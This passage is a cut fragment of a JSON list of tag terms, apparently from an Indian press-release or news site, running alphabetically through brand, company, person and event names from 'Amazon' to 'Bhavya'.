Kindle"},{"term":"Amazon Office"},{"term":"Amazon Optimizer"},{"term":"Amazon Pantry"},{"term":"Amazon Pay"},{"term":"Amazon Payments"},{"term":"Amazon Prime Video India"},{"term":"Amazon Toy Store"},{"term":"Amazon Web Services Marketplace"},{"term":"Ambala"},{"term":"Ambarsari Dhol"},{"term":"Ambassador of Iceland"},{"term":"Ambee"},{"term":"Ambegaon"},{"term":"Ambi Pur Air Effects"},{"term":"Ambience Fashion Week"},{"term":"Ambit Capital"},{"term":"Ambrane India"},{"term":"Ambrosia Clinic"},{"term":"Ambuja Plus Proof"},{"term":"Amchoor"},{"term":"Amchur"},{"term":"American Astronautical Society"},{"term":"American British Surgical and Medical Centre"},{"term":"American Classic Platters"},{"term":"American Gothic"},{"term":"American Indepedence"},{"term":"American India Foundation"},{"term":"American Institute of Aeronautics and Astronautics"},{"term":"American Players"},{"term":"American TV maker"},{"term":"American Teen"},{"term":"American University"},{"term":"American fashionwear"},{"term":"American motorcycle"},{"term":"Amish Book"},{"term":"Amish Tripathi"},{"term":"Amit Aggarwal"},{"term":"Amit Bansal"},{"term":"Amit Bhatia"},{"term":"Amit Dutt"},{"term":"Amit Modi"},{"term":"Amit Yoran"},{"term":"Amitabh Bachchan scholarship"},{"term":"Amitabh Bhatia"},{"term":"Amitabh Bhattacharya"},{"term":"Amittrajit Ghosh"},{"term":"Amjad Ali Khan"},{"term":"Amla"},{"term":"Amla Fruit"},{"term":"Amnesty International"},{"term":"Amor"},{"term":"Ampliify Times Music Record"},{"term":"Amrapali"},{"term":"Amrapali Group"},{"term":"Amrapali Jewels"},{"term":"Amrita Rao"},{"term":"Amrita University"},{"term":"Amrita Vishwa Vidyapeetham"},{"term":"Amrood Leaves"},{"term":"Amruta Fadnavis"},{"term":"Amruta Khanvilkar"},{"term":"Amsterdam City West"},{"term":"Amsterdam India"},{"term":"Amsterdam Schiphol Airport"},{"term":"Amul Dairy"},{"term":"Amul Ghee"},{"term":"Amul Masterchef India Season"},{"term":"Amura Marketing Technologies"},{"term":"Amusement"},{"term":"Amusement Park"},{"term":"Amway Queen"},{"term":"Amy Jackson"},{"term":"Amyra Dastur"},{"term":"Anacon India"},{"term":"Anahata Yogshalahas"},{"term":"Analytics"},{"term":"Anamallai hills"},{"term":"Anamika VoiceMates"},{"term":"Anand Hearing Clinic"},{"term":"Anand Krishnamurthy"},{"term":"Ananya Birla"},{"term":"Anchal Singh"},{"term":"Anchor"},{"term":"Ancillary Art Activities"},{"term":"AndTV"},{"term":"Andheri Sports Complex"},{"term":"Andhra"},{"term":"Andhra Hospital"},{"term":"Andhra Pradesh Government"},{"term":"Andhra University"},{"term":"Andrea Fuder"},{"term":"Andreas Clementi"},{"term":"Android App"},{"term":"Android App Developer"},{"term":"Android Trojan Horse"},{"term":"Android smartphones"},{"term":"Android users"},{"term":"Aneel Murarka"},{"term":"Anerood Jugnauth"},{"term":"Anethum graveolens"},{"term":"Angad Arora"},{"term":"Angaraag Mahanta"},{"term":"Angel Broking"},{"term":"Angel Mehra"},{"term":"Angel Xpress Foundation"},{"term":"Angelique Foundation"},{"term":"Angoori bhabhi"},{"term":"Anil  Kumble"},{"term":"Anil Kothuri"},{"term":"Anil Sharma"},{"term":"Anil Thomas"},{"term":"Animal Frenzy Slip-ons Collection"},{"term":"Animal health care"},{"term":"Animal husbandry"},{"term":"Animated"},{"term":"Aniruddha Roy Chowdhury"},{"term":"Anise seeds"},{"term":"Anita Dongre"},{"term":"Anjali Hooda"},{"term":"AnjanaMisra"},{"term":"Anjani Mandal"},{"term":"Anjar"},{"term":"Anju Bobby"},{"term":"Anjum Chopra"},{"term":"Anjuman e Himayath e Islam"},{"term":"Ankhi Das"},{"term":"Ankit Tewari"},{"term":"Ankita Srivastava"},{"term":"Ankle Fracture"},{"term":"Ankur Capital"},{"term":"Anmol Malik"},{"term":"Anna Nagar"},{"term":"Anna University"},{"term":"Annesha Ghosh"},{"term":"Anniversary SALE"},{"term":"Annual 2016"},{"term":"Annual Awards"},{"term":"Annual Blood donation camp"},{"term":"Annual Edition"},{"term":"Annual Education Awards"},{"term":"Annual Fundraiser"},{"term":"Annual Future Generation Optical Transport Networks Summit"},{"term":"Annual Gold Award Ceremony"},{"term":"Annual Home and Happiness Festival"},{"term":"Annual Innovation Challenge"},{"term":"Annual Maintenance Service Contracts"},{"term":"Annual Official Language"},{"term":"Annual Playbotic IntraClass Competition"},{"term":"Annual Report"},{"term":"Annual Screen Actors Guild Awards"},{"term":"Annual Walkathon"},{"term":"Anokhi"},{"term":"Anoos"},{"term":"Anoos Electrolysis and Obesity"},{"term":"Ansal University"},{"term":"Anshuman Jha"},{"term":"Anshuman Mishra"},{"term":"Ansolar Daily Use Gel Cream"},{"term":"Antagonists"},{"term":"Anthelio"},{"term":"Anthelio Healthcare Solutions"},{"term":"Anthem"},{"term":"Anti Ageing"},{"term":"Anti Bacterial Neem"},{"term":"Anti Dandruff"},{"term":"Anti Dust Ceiling Fans"},{"term":"Anti Hunger"},{"term":"Anti Marks Treatment"},{"term":"Anti Money Laundering"},{"term":"Anti Obesity"},{"term":"Anti Wrinkle Cream"},{"term":"Anti aging"},{"term":"Anti tobacco"},{"term":"Anti-Virus"},{"term":"Antibiotic Awareness Week"},{"term":"Antibiotics"},{"term":"Antipollution masks"},{"term":"Antique rugs"},{"term":"Antonio Habas"},{"term":"Ants Trap"},{"term":"Anup Dhir"},{"term":"Anup KR"},{"term":"Anuradha SenGupta"},{"term":"Anurag Bedi"},{"term":"Anurag Kashyap"},{"term":"Anuraj Antil"},{"term":"Anushka Laul"},{"term":"Anushka Machanda"},{"term":"Anwar Ali"},{"term":"Anyahh"},{"term":"Apache Hadoop"},{"term":"Apama Streaming Analytics Platform"},{"term":"Aparna Bajpai"},{"term":"Aparna Sanyal"},{"term":"Apartment"},{"term":"Apartment 1303"},{"term":"Apartment Complex"},{"term":"Apcolite Advanced Emulsion"},{"term":"Apeejay Kolkata Literary Festival 2017"},{"term":"Apeejay Kolkata Literature Festival"},{"term":"Apernit Singh"},{"term":"Apex Brasil"},{"term":"Apna Dil Toh Awara"},{"term":"Apollo"},{"term":"Apollo Clinic"},{"term":"Apollo Cradle"},{"term":"Apollo Diagnostics"},{"term":"Apollo Gleneagles Hospital"},{"term":"Apollo Health and Lifestyle"},{"term":"Apollo Hospital Enterprise"},{"term":"Apollo JIYO"},{"term":"Apollo Medical Centres"},{"term":"Apollo Spectra Clinics"},{"term":"Apollo Tele Health Services"},{"term":"Apollo Tyres"},{"term":"Apollo White Dental"},{"term":"Apollo eDoc"},{"term":"AppSay"},{"term":"Apparel"},{"term":"Apparel Export Promotion Council"},{"term":"Apparels"},{"term":"Appetisers"},{"term":"Apple App Store"},{"term":"Apple Music"},{"term":"Apple Pay"},{"term":"Apple TV"},{"term":"Apple cider vinegar"},{"term":"Apple iPad Pro"},{"term":"Application Delivery Controller"},{"term":"Application Programming Interface"},{"term":"Appointed Actuary"},{"term":"AppsFlyer"},{"term":"Appy Fizz"},{"term":"Appzillon Mobile Banking"},{"term":"Apricots"},{"term":"Apricots Fruit"},{"term":"Apttus"},{"term":"Aqua G2"},{"term":"Aqua Power 4G"},{"term":"Aqua phobia"},{"term":"Aquarius"},{"term":"Arab Health 2017"},{"term":"Arab World"},{"term":"Arab World 2016"},{"term":"Arab countries"},{"term":"Arab tourists"},{"term":"Arabia CSR Forum"},{"term":"Arabia CSR Network"},{"term":"Arabian Courtyard Hotel \u0026 Spa"},{"term":"Arabian Travel Market 2016"},{"term":"Arago"},{"term":"Archana Astitwa"},{"term":"Archana Astitwa Awards 2017"},{"term":"Architect"},{"term":"Architecture"},{"term":"Architecture World Summit"},{"term":"Ardaas Shukrana"},{"term":"Ardh Satya"},{"term":"Argentine Tango troupe"},{"term":"Argentine tango"},{"term":"Ariana Grande"},{"term":"Ariel"},{"term":"Ariel India"},{"term":"Ariel India and Whirlpool India makes it easier for Dads to #ShareTheLoad"},{"term":"Arihant Foundation"},{"term":"Arindam Bhattacharyya"},{"term":"Aritra"},{"term":"Arivu Disha"},{"term":"Arjun"},{"term":"Arjun Khanna"},{"term":"Arka Mediaworks"},{"term":"Armaan Bedil"},{"term":"Armaan Malhotra"},{"term":"Armed Forces"},{"term":"Arms Communication"},{"term":"Army Day"},{"term":"Arogya Darpan"},{"term":"Arogyaswami Paulraj"},{"term":"Aromatherapy"},{"term":"Aromatic  seasoning"},{"term":"Aromatic spices"},{"term":"Array AVX Series"},{"term":"Array AWF series"},{"term":"Arrhythmias"},{"term":"Arrow"},{"term":"Arsenal"},{"term":"Art 35"},{"term":"Art Gallery"},{"term":"Art Lovers"},{"term":"Art Property mapping"},{"term":"Art Terminus"},{"term":"Art Therapy"},{"term":"Art installation"},{"term":"Art materials"},{"term":"Art of Living"},{"term":"Art of Success Seminar"},{"term":"Art spice Gallery"},{"term":"Art work"},{"term":"Art4Peace"},{"term":"ArtBeat"},{"term":"Artanddecors"},{"term":"Artanim"},{"term":"Artemis Collection"},{"term":"Artesanato Pulso"},{"term":"ArthaYantra"},{"term":"ArthaYantra Corporation"},{"term":"Arthro Bengaluru Meet"},{"term":"Arthroscopy"},{"term":"ArtiSTREE-2017"},{"term":"Artificial Jewelry"},{"term":"Artificial Limb Fitment Camp"},{"term":"Artificial flower"},{"term":"Artist Anjan Chakraverty"},{"term":"Artist NS Harsha"},{"term":"Artiste Krupa S Shah"},{"term":"Artistic Jewel creation"},{"term":"Artists Unplugged"},{"term":"Artizen"},{"term":"Arts Festival"},{"term":"Arttdinox"},{"term":"Arttdinox store"},{"term":"Arun Kumar Kapoor"},{"term":"Arun Pandey"},{"term":"Aruna Scan and Diagnostics"},{"term":"Arundhathi Subramaniam"},{"term":"Arunkumar Jadhav"},{"term":"Arvind Fashion Brands"},{"term":"Arvind Infrastructure"},{"term":"Arvind Jain"},{"term":"Arvind Kejriwal"},{"term":"Arvind Lifestyle"},{"term":"Arvind Limited"},{"term":"Arvind Sports Lifestyle"},{"term":"Arvind Verma"},{"term":"Arya Auditorium"},{"term":"Asa Butterfield"},{"term":"Asaf Jahi Food Festival"},{"term":"Asahi India Glass"},{"term":"Asain Haus"},{"term":"Ascendas India Operations"},{"term":"Ascendas Park Square Mall"},{"term":"Ascendas Singbridge"},{"term":"Ascendas Singbridge Group"},{"term":"Ascent Academy"},{"term":"Ascent Academy of Training and Development"},{"term":"Asean Olympic medallists"},{"term":"Asean athletes"},{"term":"Aseel Oil"},{"term":"Aseema Charitable Trust"},{"term":"Asheesh Sethi"},{"term":"Asherman"},{"term":"Ashiana Utsav"},{"term":"Ashima"},{"term":"Ashima S Couture"},{"term":"Ashish Dass"},{"term":"Ashish Nehra"},{"term":"Ashish Puravankara"},{"term":"Ashish Raheja"},{"term":"Ashish Virmani"},{"term":"Ashley Furniture Industries"},{"term":"Ashley West Wood"},{"term":"Ashok Chakra"},{"term":"Ashok group of Hotels"},{"term":"Ashoka Award"},{"term":"Ashraya Initiative for Children"},{"term":"Ashtanga Vinyasa Yoga"},{"term":"Ashwin Naik"},{"term":"Asia HRD Awards"},{"term":"Asia Jewels Fair"},{"term":"Asia Jewels Fair 2016"},{"term":"Asia LPG Summit"},{"term":"Asia Miles"},{"term":"Asia Pacific Congress"},{"term":"Asia Pacific Fuelwatch Challenge"},{"term":"Asia Pacific Japan"},{"term":"Asia Pacific awards"},{"term":"Asia Retail Congress"},{"term":"Asia Wedding Fair"},{"term":"Asia Wedding Fair 2016"},{"term":"AsiaOne Awards"},{"term":"Asian Centre for Corporate Governance"},{"term":"Asian Champions Trophy 2016"},{"term":"Asian Designers Week"},{"term":"Asian Dialogue"},{"term":"Asian Granito"},{"term":"Asian Machine Tool Exhibition"},{"term":"Asian Menu"},{"term":"Asian Palettes"},{"term":"Asian Platinum Member"},{"term":"Asian Research and Training Institute for Skill Transfer"},{"term":"Asian Six Reds"},{"term":"Asian flavours"},{"term":"Asian food"},{"term":"Asian way"},{"term":"AsifAli"},{"term":"Asite Solutions"},{"term":"Asiya"},{"term":"Asiya Bakht"},{"term":"AskMe Grocery"},{"term":"AskTheMentor"},{"term":"Askme"},{"term":"Aslam Sheikh"},{"term":"Asma Gulzar"},{"term":"Aspar Mahindra"},{"term":"Aspirify Energy"},{"term":"Assets under Management"},{"term":"Assisted Living for Autistic Adults"},{"term":"Assisting students"},{"term":"Assistive Technology"},{"term":"Assocham Award"},{"term":"Associated Chamber of Commerce and Industry of India"},{"term":"Associates"},{"term":"Association of Chartered Certified Accountants"},{"term":"Association of Food Scientists and Technologist"},{"term":"Association of Free Zones of the Americas"},{"term":"Association of Indian Forging Industry"},{"term":"Association of Indian Management Schools"},{"term":"Association of Indian Universities"},{"term":"Association of schools for the Indian School certificate"},{"term":"Assorted Podi Idlis"},{"term":"Assotech Business Cresterra"},{"term":"Assured 2 Win"},{"term":"Astaberry Orange Face Wash"},{"term":"Astana Economic Forum"},{"term":"Aster CMI Hospital"},{"term":"Asthma Attacks"},{"term":"Astitva"},{"term":"Astra Towers"},{"term":"Astral"},{"term":"Astro remedies"},{"term":"Astrology"},{"term":"Astrum"},{"term":"Astrum Value Homes"},{"term":"Asus"},{"term":"AtHomeDiva"},{"term":"Atal Pension Yojana"},{"term":"Atelier Collection"},{"term":"Athena Health Technology"},{"term":"Athirshta Lakshmi"},{"term":"Athleisure"},{"term":"Athletes"},{"term":"Athletics Federation of India"},{"term":"Atisha Pratap Rudy"},{"term":"Atlanta Foundation"},{"term":"Atlantis Hotel"},{"term":"Atlassian JIRA Software"},{"term":"Atlético de Kolkata"},{"term":"AtomCell BTS3912E"},{"term":"Atria Convergence Technologies"},{"term":"Atria Wind Power"},{"term":"Atta"},{"term":"Attack on Titans"},{"term":"Attiitude"},{"term":"Attitude Deodorants"},{"term":"Attitude Intense Color Lipsticks"},{"term":"Attitude Skin Care"},{"term":"Attitude Sunscreen"},{"term":"Attivo Economic Zones"},{"term":"Attractive Brand"},{"term":"Attune Technologies"},{"term":"Atul Kumar Anjaan"},{"term":"Atul Shah"},{"term":"Auction House India"},{"term":"Auction House UK Ltd"},{"term":"Auctions House India"},{"term":"Audi Delhi West"},{"term":"Audio Communication Protocol"},{"term":"Audio Live"},{"term":"Audio content"},{"term":"Audio release"},{"term":"Audit"},{"term":"Audit Bureau of Circulations Malaysia"},{"term":"Auditing Solution"},{"term":"Audition"},{"term":"August Communications"},{"term":"Auo"},{"term":"Auranet"},{"term":"Aurelle Ring"},{"term":"Aurora Camera"},{"term":"Australia Got Talent"},{"term":"Australian"},{"term":"Australian Catholic University"},{"term":"Australian Open championship"},{"term":"Australian Technical and Management College"},{"term":"Australian Trade Commission"},{"term":"Australian cricket"},{"term":"Australian riders"},{"term":"Australian universities"},{"term":"Austrian Ambassador"},{"term":"Austrian Embassy"},{"term":"Austrian brand"},{"term":"AuthShield"},{"term":"Authentication Forum"},{"term":"Authentication Solutions Providers Association"},{"term":"Authored"},{"term":"Authorized Study Center"},{"term":"Authors"},{"term":"Auto Accessories"},{"term":"Auto Expo 2016"},{"term":"Auto Linen"},{"term":"Auto Mall"},{"term":"Auto Sector"},{"term":"Auto Show"},{"term":"Auto drivers"},{"term":"Auto portal"},{"term":"Autobots"},{"term":"Autocar India"},{"term":"Autodesk License Upgrade Program"},{"term":"Autodesk licenses"},{"term":"Autographix"},{"term":"Autoload"},{"term":"Automall"},{"term":"Automated Infrastructure Management"},{"term":"Automated teller machines"},{"term":"Automechanika Frankfurt"},{"term":"Automobile industry"},{"term":"Automobile users"},{"term":"Automotive Grade Linux"},{"term":"Automotive Linux Summit"},{"term":"Automotive UX"},{"term":"Autumn Winter Collection"},{"term":"Avadi"},{"term":"Avani Prashanth"},{"term":"Avasarala"},{"term":"Avashya Foundation"},{"term":"Avaya Inc."},{"term":"Avenger"},{"term":"Average Daily Rate"},{"term":"Aviance"},{"term":"Aviation Market"},{"term":"Avinash Wadhawan"},{"term":"Avis India"},{"term":"Aviva"},{"term":"Avneesh Sood"},{"term":"Avocado Pits"},{"term":"Avocado Seeds"},{"term":"Avocado milkshake"},{"term":"Avon Foundation"},{"term":"Avon Life"},{"term":"Avon Nutraeffects"},{"term":"Avon Products"},{"term":"Awaaz Se Bada Na Koi"},{"term":"Awaited sale"},{"term":"Awakening"},{"term":"Awards​"},{"term":"Awareness"},{"term":"Axe the Tax"},{"term":"Axilspot Committed To Make Smart Cities"},{"term":"Axilspot wireless solutions"},{"term":"Axis Bank Innovation Lab"},{"term":"Aya Trust"},{"term":"Ayana Fort Kochi"},{"term":"Ayana Hospitality"},{"term":"Aye finance"},{"term":"Ayele Abshero"},{"term":"Ayesha"},{"term":"Ayurveda Centre"},{"term":"Ayurveda firm"},{"term":"Ayurvedic"},{"term":"Ayurvedic Centre"},{"term":"Ayurvedic Wellness Centre"},{"term":"Ayurvedic health"},{"term":"Ayurvedic medicine"},{"term":"Ayush sector"},{"term":"Ayushman Khurana"},{"term":"Ayushmann Khurana"},{"term":"Azad Foundation"},{"term":"Azadi"},{"term":"Azadi offer"},{"term":"Azamara Club Cruises"},{"term":"Azhagiye"},{"term":"Azim Premji Foundation"},{"term":"Azure Cloud"},{"term":"B Arch student"},{"term":"B City Mall"},{"term":"B Tech Degree course"},{"term":"B Tech Students"},{"term":"B Thiagarajan"},{"term":"B2B ecommerce"},{"term":"B2B startup"},{"term":"B350"},{"term":"B9 Beverages"},{"term":"BA"},{"term":"BABYS CASTLE"},{"term":"BAC"},{"term":"BAHAAR COUTURE"},{"term":"BAHAMAS"},{"term":"BAJA SAEINDIA 2017"},{"term":"BAL"},{"term":"BAL MELA event"},{"term":"BANKEDGE Academy"},{"term":"BAOA"},{"term":"BARBEQUES FESTIVAL"},{"term":"BARC ratings"},{"term":"BAU Publishing"},{"term":"BB Creams"},{"term":"BB Talcum Powder"},{"term":"BBC Advertising"},{"term":"BBC Asia Network LIVE"},{"term":"BBC Asian Network"},{"term":"BBC World Service"},{"term":"BBC drama"},{"term":"BBD"},{"term":"BBH India"},{"term":"BBI"},{"term":"BBK Communication"},{"term":"BBLUNT"},{"term":"BBPAG"},{"term":"BCG vaccines"},{"term":"BCV Developers"},{"term":"BD"},{"term":"BD SOMANI College"},{"term":"BDI"},{"term":"BEA"},{"term":"BEC"},{"term":"BEE Star Labelled"},{"term":"BEE rating"},{"term":"BEEP"},{"term":"BEGUM JAAN"},{"term":"BEST Bus passes"},{"term":"BEST PLACEMENT ACADEMY IN BANKING"},{"term":"BEST commuters"},{"term":"BFRS"},{"term":"BGC"},{"term":"BGR Energy"},{"term":"BGS National Public School"},{"term":"BGroup"},{"term":"BHFI"},{"term":"BIBA Girls"},{"term":"BICSI India"},{"term":"BIG CITY PRIDE AWARDS"},{"term":"BIG HOLLYWOOD DEBUT"},{"term":"BIGGEST FAMILY"},{"term":"BIJNOR"},{"term":"BIM Commitment"},{"term":"BIS"},{"term":"BISA"},{"term":"BISMARC"},{"term":"BITS"},{"term":"BIW2016"},{"term":"BJP South Mumbai Municipal Election"},{"term":"BK Prasad"},{"term":"BKFS 2016"},{"term":"BLACK HOLE"},{"term":"BLOCKBUSTER LIVE"},{"term":"BLS International"},{"term":"BLS International Services"},{"term":"BLS training session"},{"term":"BMA Academic"},{"term":"BMA Lifetime Achievement Award"},{"term":"BMAG"},{"term":"BMC Software"},{"term":"BMI"},{"term":"BML Munjal Award"},{"term":"BMO Financial Group"},{"term":"BMP"},{"term":"BMRCL"},{"term":"BMT Unit"},{"term":"BMU"},{"term":"BMW"},{"term":"BNI Galaxy"},{"term":"BNI india"},{"term":"BOA Village"},{"term":"BODY SHOP"},{"term":"BODY X"},{"term":"BODYBUILDING"},{"term":"BODYCARE"},{"term":"BODYCARE Creations"},{"term":"BOE Technology Group"},{"term":"BOLLYWOOD MOVIE"},{"term":"BOPP films"},{"term":"BPCL"},{"term":"BPL"},{"term":"BPM"},{"term":"BPO Firm of the Year"},{"term":"BR Designs"},{"term":"BREXIT"},{"term":"BRICS AROGYA EXPO"},{"term":"BRICS Export Credit Agencies"},{"term":"BRIDGE SF"},{"term":"BRITISH MUSEUM"},{"term":"BRLMs"},{"term":"BRNL"},{"term":"BRUTAL"},{"term":"BS IV vehicle"},{"term":"BSF"},{"term":"BSI"},{"term":"BSL"},{"term":"BSLAMC"},{"term":"BSLI"},{"term":"BSLMF"},{"term":"BSMT"},{"term":"BT earphones"},{"term":"BTI Consultants"},{"term":"BTMU"},{"term":"BUFFET LUNCH"},{"term":"BUGER KING"},{"term":"BURGER KING McLAMORESM FOUNDATION"},{"term":"BUZJAY"},{"term":"BUZZ Communications"},{"term":"BUZZAY"},{"term":"BW YOUNG ENTREPRENEUR"},{"term":"BWSSC"},{"term":"BYOD"},{"term":"Baaghi"},{"term":"Baar Baar Dekho"},{"term":"Baba Banda Singh Bahadur"},{"term":"Baba Siddique"},{"term":"Babajob"},{"term":"Babbal Rai"},{"term":"Babbu Maan"},{"term":"Babies Day Out"},{"term":"Babita Modgil"},{"term":"Babson College"},{"term":"Babuji Ek Ticket Bambai"},{"term":"Babul Supriyo"},{"term":"Baby Dove"},{"term":"Baby Gala"},{"term":"Baby Girl"},{"term":"Baby Hair Oil"},{"term":"Baby Show"},{"term":"Baby Shower"},{"term":"Baby Wipes"},{"term":"Baby and Mother Wellness entre"},{"term":"BabyChakra"},{"term":"BabyKoBassPasandHai"},{"term":"Babycare"},{"term":"Baccha Bollywood"},{"term":"Bachchan"},{"term":"Back to Earth"},{"term":"Backswing"},{"term":"Bacteria"},{"term":"Bad Air"},{"term":"Bad Breath"},{"term":"Bad Money"},{"term":"Bada Data Chota Price"},{"term":"Badam"},{"term":"Baddi"},{"term":"Badrinath"},{"term":"Badrinath Ki Dulhania"},{"term":"Badrinath Ki Dulhaniya"},{"term":"Badruka College"},{"term":"Badshah of Bollywood"},{"term":"Bahjoi"},{"term":"Bahrain"},{"term":"Bahrain India Week"},{"term":"Bahu Santosh"},{"term":"Bahwan CyberTek"},{"term":"Baidu"},{"term":"Bajaj"},{"term":"Bajaj Digital"},{"term":"Bajaj Finserv"},{"term":"Bajaj Group"},{"term":"Bajaj finance"},{"term":"Bajirao Mastani"},{"term":"Bajrangi Bhaijaan"},{"term":"BakBak Bar"},{"term":"Bakers Stop"},{"term":"Bakery Science"},{"term":"Baking"},{"term":"Bala Girisaballa"},{"term":"Balaji Motion Pictures"},{"term":"Balaji Prakash"},{"term":"Balaji Telefilms"},{"term":"Balaji Telefilms nal"},{"term":"Baldness"},{"term":"Baleno RS Booster"},{"term":"Ball"},{"term":"Ballerinas"},{"term":"Balloon Festival"},{"term":"Balloons"},{"term":"Balm"},{"term":"Baluchori"},{"term":"Bananas"},{"term":"Banarsi Bride Collection"},{"term":"Banashankari"},{"term":"Bancassurance"},{"term":"Bandbaajaa"},{"term":"Bangalore Blue Print Action Group"},{"term":"Bangalore Central"},{"term":"Bangalore Cycling"},{"term":"Bangalore Cycling Club"},{"term":"Bangalore Elite"},{"term":"Bangalore Fashion Week"},{"term":"Bangalore Folk Festival"},{"term":"Bangalore Golf Course"},{"term":"Bangalore International Airport"},{"term":"Bangalore Metro Rail Corporation Limited"},{"term":"Bangalore School"},{"term":"Bangalore.RCB"},{"term":"Bangaloreans"},{"term":"Bangu A.C"},{"term":"Bangu Atletico Clube"},{"term":"Banihal"},{"term":"Banjamin Barria"},{"term":"Banjo movie"},{"term":"Bank of Bhutan"},{"term":"Bank of Tokyo Mitsubishi UFJ"},{"term":"BankBazaar"},{"term":"Bankers"},{"term":"Bankinf"},{"term":"Banner"},{"term":"Banquet Venue"},{"term":"Banrock Station"},{"term":"Bar and Beyond Hospitality"},{"term":"Barbecued Jackfruit"},{"term":"Barbeque Nation Hospitality"},{"term":"Barbeque chicken"},{"term":"Barcelona"},{"term":"Barco"},{"term":"Barefoot Holiday"},{"term":"Bareilly"},{"term":"Bareskin Jacket"},{"term":"Bargain"},{"term":"Bariatric Surgery"},{"term":"Barista"},{"term":"Barkha Dutt"},{"term":"Baroda M CLIP"},{"term":"Barracuda"},{"term":"Barun Sobti"},{"term":"Basavanagar"},{"term":"Base Rate"},{"term":"Baseball stadium"},{"term":"Basecamp"},{"term":"Basic Sciences"},{"term":"Batala Park"},{"term":"Bath"},{"term":"Batman v Superman"},{"term":"Batra"},{"term":"Bats"},{"term":"Battery Bank"},{"term":"Battery Life"},{"term":"Battle of the Bands"},{"term":"Bausch Lomb India"},{"term":"Bavistin"},{"term":"Baxter India"},{"term":"Bay Leaf"},{"term":"Bay of Buddha"},{"term":"Bayer CropScience Limited"},{"term":"Bayer Middle East"},{"term":"Bayer Pharmaceuticals"},{"term":"Bazaar"},{"term":"Be Happy"},{"term":"Be Inspired Awards program"},{"term":"Be My Valentine Contest"},{"term":"BeSuper"},{"term":"Beach Cleaning Drive"},{"term":"Beach Party"},{"term":"Beach lovers"},{"term":"Beaches"},{"term":"Beaded necklace"},{"term":"Beam Suntory India"},{"term":"Beans"},{"term":"Beant Singh Memorial Auditorium"},{"term":"Beard balms"},{"term":"Beard oils"},{"term":"Beat"},{"term":"BeatTheHeat"},{"term":"Beatz 501"},{"term":"Beautician"},{"term":"Beautiful face"},{"term":"Beauty Awards"},{"term":"Beauty Book Pens"},{"term":"Beauty Expert"},{"term":"Beauty Mela"},{"term":"Beauty Pageant"},{"term":"Beauty Services"},{"term":"Beauty and Wellness Sector Skill Council"},{"term":"Beauty pageants"},{"term":"Beauty pagent"},{"term":"Beauty products"},{"term":"Beauty.Fashion"},{"term":"Beautypolis"},{"term":"Becka"},{"term":"Bedrooms"},{"term":"Bee My Guide"},{"term":"Beer Cafe"},{"term":"Beer Day"},{"term":"Beer Passport"},{"term":"Beer brand"},{"term":"Beerosphere"},{"term":"Beetel Teletech Limited"},{"term":"Beethoven Dad"},{"term":"Beetroot"},{"term":"Behad"},{"term":"Being Human"},{"term":"Being Human Clothing"},{"term":"Belfort"},{"term":"Belgaum"},{"term":"Bellandur Lake"},{"term":"Belt"},{"term":"Beltelecom"},{"term":"Belts"},{"term":"Ben McCarthy"},{"term":"Bena Sareen"},{"term":"Benarasi Silk garments"},{"term":"Benarasi fabrics"},{"term":"Benches"},{"term":"Benedict Cumberbatch"},{"term":"Benelli Challenge"},{"term":"Benetton Group"},{"term":"Bengal Tiger"},{"term":"Bengal Warriors"},{"term":"Bengalurean"},{"term":"Bengaluru Beast"},{"term":"Bengaluru Beasts"},{"term":"Bengaluru City 10K Run"},{"term":"Bengaluru Developers"},{"term":"Bengaluru Foundation"},{"term":"Bengaluru International Art Festival"},{"term":"Bengaluru International Film Festival"},{"term":"Bengaluru Management Association"},{"term":"Bengaluru Matches"},{"term":"Bengaluru Midnight Marathon"},{"term":"Bengaluru Realty Expo"},{"term":"Bengaluru Regional Chapter"},{"term":"Bengaluru Yodhas"},{"term":"Bengaluru metro"},{"term":"Bengaluru skyline"},{"term":"Benguluru"},{"term":"Bennett University"},{"term":"Bentley System"},{"term":"Bentley Technology"},{"term":"Bentley software"},{"term":"Benzene"},{"term":"Berkeley HealthEDU"},{"term":"Besan Pithla Recipe"},{"term":"Besan ki sabji"},{"term":"Best Areas for Women"},{"term":"Best Budget Hotel"},{"term":"Best Chef"},{"term":"Best City Hotel of The Year"},{"term":"Best Design Studio Awards 2016"},{"term":"Best Employer Branding Empowered Company"},{"term":"Best Employer Brands"},{"term":"Best Food Machinery"},{"term":"Best Friends Forever"},{"term":"Best Global Brands"},{"term":"Best Health Insurance Company"},{"term":"Best Naturopathic"},{"term":"Best Platinum Jewellery"},{"term":"Best Property Consultancy"},{"term":"Best Receptionist"},{"term":"Best Smartphones"},{"term":"Best Solar Developer"},{"term":"Best Song Award"},{"term":"Best Warehouse"},{"term":"Best Women Entrepreneur"},{"term":"Best air Fryer"},{"term":"Best media academy"},{"term":"Best of Elearning"},{"term":"Best professionals"},{"term":"BestGovernmentCallCentre"},{"term":"Betsy Beer"},{"term":"Better Connected World"},{"term":"Better Health"},{"term":"Better Holiday Awards"},{"term":"Bewakoof"},{"term":"Beyhadh"},{"term":"Beyonce"},{"term":"Beyond Group"},{"term":"Bhabhi Ji Ghar Par Hai"},{"term":"Bhabhi Ji Ghar Par Hain"},{"term":"Bhabhiji Ghar Par Hai"},{"term":"Bhabhiji Ghar Pe Hai"},{"term":"Bhabi Ji Ghar Par Hai"},{"term":"Bhagalpur"},{"term":"Bhagwan Mahaveer Cancer Hospital and Research Centre"},{"term":"Bhagwat Dham Ashray"},{"term":"Bhaji"},{"term":"Bhakti Active service"},{"term":"Bhamara"},{"term":"Bhansali Foundation"},{"term":"Bhanu Nehra"},{"term":"Bhanu Sree"},{"term":"Bharat \u0026 Reshma"},{"term":"Bharat Bill Payments Systems"},{"term":"Bharat Blind Technical Welfare Society"},{"term":"Bharat Electronics Limited"},{"term":"Bharat Parv-2017"},{"term":"Bharat Ratna"},{"term":"Bharat Sanchar Nigam Limited"},{"term":"BharatBenz"},{"term":"BharatBenz Financier Conclave"},{"term":"BharatMatrimony"},{"term":"BharatQR"},{"term":"Bharatanatyam"},{"term":"Bharatanatyam Arangetram"},{"term":"Bharatanatyam Production"},{"term":"Bharatanatyam Rangpravesha"},{"term":"Bharath Parthasarathy"},{"term":"Bharathi Cement"},{"term":"Bharatiya Sangeet Sadan"},{"term":"BharatiyaChhatraSansad"},{"term":"Bhargavi Goel"},{"term":"Bharti Group"},{"term":"Bharti Realty Limited"},{"term":"BhartiAirtel Limited"},{"term":"Bhaskar Balasubramaniam"},{"term":"Bhatia"},{"term":"Bhatinda"},{"term":"Bhavan Vidyalaya school"},{"term":"Bhavin Turakhia"},{"term":"Bhavya 